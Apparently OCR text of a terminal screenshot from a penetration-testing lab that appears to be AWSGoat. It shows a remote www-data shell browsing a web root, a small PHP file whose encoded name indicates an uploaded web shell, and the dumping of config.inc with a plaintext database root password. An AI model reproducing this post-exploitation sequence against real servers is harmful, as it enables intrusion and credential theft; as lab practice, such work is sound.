 Applications Places Terminal Feb 17 03:02
root@kali: /tmp
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ pwd
/var/www/html/documents/reimbursments
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ ls -al
total 1544
drwxrwxr-- 1 www-data root         98 Feb 16 21:25 .
drwxrwxr-- 1 www-data root         43 Oct 21 05:29 ..
-rwxrwxr-- 1 www-data root     389541 Oct 21 04:28 18343834353753616c6172792d506179736c69702e706466.pdf
-rw-r--r-- 1 www-data www-data     29 Feb 16 21:25 32333538393577656273​68656c6c2e706870.php
-rw-r--r-- 1 www-data www-data   3028 Feb 16 21:22 333838303832​73616d706c652e706466.pdf
-rwxrwxr-- 1 www-data root     389541 Oct 21 04:28 78343834353753616c6172792d506179736c69702e706466.pdf
-rwxrwxr-- 1 www-data root     389541 Oct 21 04:28 88343834353753616c6172792d506179736c69702e706466.pdf
-rwxrwxr-- 1 www-data root     389541 Oct 21 04:28 98343834353753616c6172792d506179736c69702e706466.pdf
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ cd ../
(remote) www-data@47c0ce669a10:/var/www/html/documents$ ls -la
total 0
drwxrwxr-- 1 www-data root      43 Oct 21 05:29 .
drwxrwxrwx 1 www-data www-data  41 Feb 16 20:06 ..
drwxrwxr-- 1 www-data root     220 Feb 16 21:01 payslips
drwxrwxr-- 1 www-data root      98 Feb 16 21:25 reimbursments
(remote) www-data@47c0ce669a10:/var/www/html/documents$ cd ..
(remote) www-data@47c0ce669a10:/var/www/html$ ls -al
total 24
drwxrwxrwx 1 www-data www-data    41 Feb 16 20:06 .
drwxr-xr-x 1 root     root        18 Oct  5 07:09 ..
drwxr-xr-x 2 root     root        46 Oct 21 05:29 CSS
drwxr-xr-x 3 root     root       223 Oct 21 05:29 admin
-rwxr-xr-x 1 root     root       275 Feb 16 20:06 config.inc
drwxrwxr-- 1 www-data root        43 Oct 21 05:29 documents
-rwxr-xr-x 1 root     root     11050 Oct 10 05:09 dump.sql
drwxr-xr-x 2 root     root       204 Oct 21 05:29 images
-rwxr-xr-x 1 root     root      3074 Oct 21 03:40 login.php
-rwxr-xr-x 1 root     root        78 Sep 25 11:22 logout.php
drwxr-xr-x 3 root     root       279 Oct 21 05:29 superadmin
drwxr-xr-x 3 root     root       160 Oct 21 05:29 user
(remote) www-data@47c0ce669a10:/var/www/html$ cat config.inc
<?php
$server = "aws-goat-db.czksqkjfewb6.us-east-1.rds.amazonaws.com";
$user = "root";
$pass = "T2kVB3zgeN3YbrKS";
$database = "appdb";
$conn = mysqli_connect($server, $user, $pass, $database);
if (!$conn) {
    die("<script>alert('Connection Failed.')</script>");
}
?>(remote) www-data@47c0ce669a10:/var/www/html$ ls -al
[0] 0:python* "kali" 21:32 16-Feb-23